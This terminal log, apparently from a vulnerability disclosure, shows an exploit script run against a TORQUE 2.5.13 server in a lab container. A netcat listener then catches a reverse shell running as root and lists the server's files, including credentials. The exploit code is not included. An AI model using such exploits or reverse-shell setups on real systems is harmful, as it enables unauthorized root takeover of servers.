 qts588@ubuntu:~/work/torque-2.5.13/debug$ ./exp2.py
[+] Opening connection to 172.17.0.2 on port 15001: Done
229
[*] Closed connection to 172.17.0.2 port 15001
qts588@ubuntu:~/work/torque-2.5.13/debug$
qts588@ubuntu:~/work/torque-2.5.13$ nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 172.17.0.2 53014
ls
accounting
acl_groups
acl_hosts
acl_svr
acl_users
arrays
credentials
disallowed_types
hostlist
jobs
nodes
queues
server.lock
serverdb
tracking
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root